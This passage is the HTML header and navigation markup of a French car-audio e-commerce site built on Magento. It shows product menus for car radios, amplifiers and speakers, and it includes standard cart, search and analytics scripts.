                <li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-autoradio.html"><span>Autoradio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-amplificateur.html"><span>Amplificateurs</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-haut-parleur.html"><span>Haut-parleur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-subwoofer.html"><span>Subwoofer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-accessoire.html"><span>Accessoires</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
            </ul>
</div>
<!--  Menu Reponsive Tablet and Mobile --></div><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparer&#x20;des&#x20;produits"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer des produits        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewards": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards",
                        "defaultValue": ""
                    }
                }
            }
        }
    }
</script>
</ul><a class="action skip contentarea" href="#contentarea"><span>Allez au contenu</span></a>
<div class="header top">
    <!--(1)-->
    <div class="contact-links">
        <ul>
        <li><a href="https://www.sebastoautoradio.net/nos-boutiques/">Nos boutiques</a></li>
        <li><a href="https://www.sebastoautoradio.net/nos-realisations/">Nos réalisations</a></li>
        <li><a href="https://www.sebastoautoradio.net/jobs/">Recrutement</a></li>
        </ul>
    </div>
    <!--(3)-->
    <div class="contact-information">
        <div class="contact-top-inner">
            <span>Service Client</span> <a href="tel:0142774278"><strong> 01 42 77 42 78 </strong></a>
                <span class="text-mail">ou par:</span>
        <a class="ico-mail" href="/contact">
                    </a>
                </div>
    </div>
</div>
<div id="getting-started"></div></div></div><div class="header content">
<span class="bxMenuMb">bxMenuMb</span>
    <a class="logo" href="https://www.sebastoautoradio.net/" title="Logo Sebasto Autoradio">
        <img class="logo-noslim" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo.png"
             alt=""
             width="170"                     />
        <img class="logo-slim" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo-slim.png">
        <img class="logo-mobile" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo-mobile.png">
        <img class="logo-mobile-home" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo-mobile-home.png">
        <img class="logo-mobile-home active" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo-mobile-home-active.png">
    </a>
<div class="block-cart-header">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.sebastoautoradio.net/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mon panier</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
        <!-- ko if: getCartParam('subtotal') -->
        <span class="minicart-subtotal" data-bind="html: getCartParam('subtotal')"></span>
        <!-- /ko -->
        <!-- ko if: !getCartParam('subtotal') -->
        <span class="minicart-subtotal">
            <span class="price">0,00 €</span>
        </span>
        <!-- /ko -->
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnClickOutside": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.sebastoautoradio.net\/checkout\/cart\/","checkoutUrl":"https:\/\/www.sebastoautoradio.net\/checkout\/","updateItemQtyUrl":"https:\/\/www.sebastoautoradio.net\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.sebastoautoradio.net\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.sebastoautoradio.net\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.sebastoautoradio.net\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2ViYXN0b2F1dG9yYWRpby5uZXQvZWNyYW4tdmlkZW8uaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.sebastoautoradio.net\/captcha\/refresh\/","isRequired":false,"timestamp":1769052024}}};
        require(['jquery'], function ($) {
            $('a.action.showcart').on('click', function () {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({"event":"view_cart","ecommerce":{"currency":"EUR","value":null,"coupon":null,"items":[]}});
            });
        })
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/loader-1.gif"
        }
    }
    </script>
</div>
<div class="minishipping" data-bind="scope: 'minicart_content'">
    <span data-bind="html: getCartParam('freeship')"></span>
</div>
<script>
    var imgpath = 'https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/loader.gif';
</script>

<div class="account-header">
	<div class="greet welcome" data-bind="scope: 'customer'">
				<div class="account-header-no-connect">
			<ul>
				<li>
					<a href="https://www.sebastoautoradio.net/customer/account/login/">
						Se connecter					</a>
				</li>
				<li><span>/</span></li>
				<li>
					<a href="https://www.sebastoautoradio.net/customer/account/create/">
						Créer un compte					</a>
				</li>
			</ul>
		</div>
			</div>
</div></div><div class="block block-search">
    <div class="bt-search-mobile"><span></span></div>
    <div class="block-search-mobile">
        <span class="title">Vous recherchez ?</span>
        <div class="ct-search">
            <div class="ct-input">
                <input id="search3" type="text" name="" placeholder="Un produit, une marque...">
            </div>
            <div class="ct-action">
                <button class="bt-search"><span>rechercher</span></button>
            </div>
        </div>
        <div class="bt-link">
            <a href="#"><span>Voir toutes les marques</span></a>
        </div>
    </div>
    <div class="block block-title"><strong>Rechercher</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.sebastoautoradio.net/catalogsearch/result/" method="get">
            <div class="box-search-top">
              <div class="s-top-box">
                <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher un produit, une marque ..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                </div>
                <div class="search-information">
                <div class="search-info-inner">
                                    <span class="search-title">Autoradio, GPS, alarme, ampli, vidéo sur Sebasto Autoradio</span>
                                    <div class="text-mobile">
                    Votre spécialiste depuis 1984
                  </div>
                </div>
            </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search">
                    <span>Rechercher</span>
                </button>
            </div>
              </div>
            <div class="nested">
    <a class="action advanced" href="https://www.sebastoautoradio.net/brand/product/ " data-action="advanced-search">
        Toutes les marques    </a>
</div>
            </div>
            
        </form>
    </div>
</div></div></header><div class="overlay-mini-cart"><!-- --></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<div class="header-nav-mobile">
    <div  class="button-close-nav"><span></span></div> 
    <div class="text-logo">
        <span>Autoradio</span>
    </div>
</div>

<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 level-home">
            <a class="level-top" href="https://www.sebastoautoradio.net/"><i class="icon-home"></i></a>
        </li>
                                        <li class="level0 level-top">
                <a class="level-top" href="/autoradio.html"><span>Autoradio</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Spécifique</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-audi.html"><span>Audi</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-bmw.html"><span>Bmw</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-citroen.html"><span>Citroen</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-fiat.html"><span>Fiat</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-ford.html"><span>Ford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-mercedes.html"><span>Mercedes</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-mitsubishi.html"><span>Mitsubishi</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-nissan.html"><span>Nissan</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-opel.html"><span>Opel</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-peugeot.html"><span>Peugeot</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-porsche.html"><span>Porsche</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-renault.html"><span>Renault</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-seat.html"><span>Seat</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-skoda.html"><span>Skoda</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-volkswagen.html"><span>Volkswagen</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-iveco.html"><span>Iveco</span></a></li>


	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-blaupunkt.html"><span>Blaupunkt</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-dynavin.html"><span>Dynavin</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-esx.html">
<span>ESX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-hertz-audio.html">
<span>HertzAudio</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-jbl.html">
<span>JBL</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-jvc.html"><span>JVC</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-phonocar.html"><span>Phonocar</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-rockford.html">
<span>Rockford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-zenec.html"><span>Zenec</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Type</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-bluetooth.html"><span>Autoradio Bluetooth</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-dvd.html"><span>Autoradio DVD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-mp3.html"><span>Autoradio MP3</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-video-gps.html"><span>Autoradio GPS</span></a></li>
<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-cd.html"><span>Autoradio CD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-usb.html"><span>Autoradio USB</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-carte-sd.html"><span>Autoradio Carte SD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/compatible_dab_s-oui.html"><span>Autoradio DAB</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-wifi.html"><span>Autoradio Wifi</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-carplay.html"><span>Autoradio  Carplay</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-android-auto.html"><span>Autoradio  Android </span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-vintage.html"><span>Autoradio  Vintage </span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-video-gps.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/gps_autoradio.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/autoradio/compatible_android_s-oui.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/android_auto_copie.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/autoradio/marque-pioneer.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/pioneer_copie.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/autoradio/compatible_carplay_s-oui.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu//images/carplay_copie.png" alt="" />
</a>                        </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/autoradio-specifique.html"><span>Autoradio Spécifique</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/perfectfit.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/perfecfit/IMG-20250703-WA0001.jpg" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Autoradio</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-specifique-perfecfit.html"><span>Perfectfit By Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-specifique-phonocar.html"><span>Phonocar</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-dynavin-specifique.html"><span>Dynavin</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <style>
  .marques-menu ul {
    column-count: 3;
    column-gap: 20px;
    padding-left: 0;
    list-style: none;
    width: 400px;
    height: 350px;
  }

  .marques-menu ul li {
    margin-bottom: 15px;
    text-align: center;
    break-inside: avoid;
  }

  .marques-menu ul li a,
  .marques-menu ul li span {
    display: block;
    width: 100%;
  }

  .marques-menu ul li img {
    width: 80px !important;
    height: auto !important;
    display: inline-block;
  }
</style>

<div class="sub-menu-list marques-menu">
  <span class="menu-title">Véhicules</span>
  <ul>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-audi.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/audi.png" alt="Audi" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-bmw.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/bmw.png" alt="BMW" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-citroen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/citroen.png" alt="Citroën" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-dacia.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/dacia.png" alt="Dacia" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-fiat.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/fiat.png" alt="Fiat" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-ford.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/ford.png" alt="Ford" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-hyundai.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/hyundai.png" alt="Hyundai" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-kia.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/kia.png" alt="Kia" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-mercedes.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/mercedes.png" alt="Mercedes" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-nissan.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/nissan.png" alt="Nissan" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-peugeot.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/peugeot.png" alt="Peugeot" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-porsche.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/porshe.png" alt="Porsche" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-renault.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/renault.png" alt="Renault" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-seat.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/seat.png" alt="Seat" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-skoda.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0007-skoda.png" alt="Skoda" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-smart.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/smart.png" alt="Smart" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-suzuki.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/suzuki.png" alt="Suzuki" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-volkswagen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/volkswagen.png" alt="Volkswagen" /></span></a></li>
  </ul>
</div>
                        </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/amplificateur.html"><span>Amplificateur</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-audison.html"><span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-autotek.html">
<span>Autotek</span></a></li>
	        <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-axton.html">
<span>Axton</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-crunch.html"><span>Crunch</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-esx.html"><span>ESX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-excalibur.html">
<span>Excalibur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-ground-zero.html"><span>Ground Zero</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-hertz-audio.html"><span>HertzAudio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-hifonics.html"><span>Hifonics</span></a></li>
<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-infinity-harman.html"><span>Infinity Harman</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-jbl.html"><span>JBL</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-kenwood.html">
<span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-mtx.html"><span>MTX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-renegade.html">
<span>Renegade</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-rockford.html"><span>Rockford</span></a></li>            
       </ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Type</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-1-2-canaux.html"><span>Ampli 1/2 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-2-3-4-canaux.html"><span>Ampli 2/3/4 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-2-3-4-5-canaux.html"><span>Ampli 2/3/4/5 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-3-canaux.html"><span>Ampli 3 Canaux </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-6-canaux.html"><span>Ampli 6 Canaux </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-8-canaux.html"><span>Ampli 8 Canaux </a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-mono.html"><span>Ampli Mono</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-telecommande-basse.html"><span>Ampli télécommande bass</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-bass-boost.html"><span>Ampli Bass Boost</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/ampli_classe-ab.html"><span>Ampli Classe AB</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/ampli_classe-d.html"><span>Ampli Classe D Numérique</span></a></li>
<li><a href="https://www.sebastoautoradio.net/amplificateur/processeurs-oui.html"><span>DSP / Processeur</span></a></li>		
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/amplificateur/marque-rockford.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/rockford.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/amplificateur/marque-mtx.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/MTX_1.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/amplificateur/marque-jbl.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/jbl.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/amplificateur/marque-focal.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/focal_5.png" alt="" />
</a>                        </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/haut-parleur.html"><span>Haut-Parleur</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Spécifique</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-bmw.html"><span>BMW</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-citroen.html"><span>CITROEN</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-dacia.html"><span>DACIA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-fiat.html"><span>FIAT</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-ford.html"><span>FORD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-mercedes-benz.html"><span>MERCEDES-BENZ</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-mini.html"><span>MINI</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-nissan.html"><span>NISSAN</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-opel.html"><span>OPEL</span></a></li>
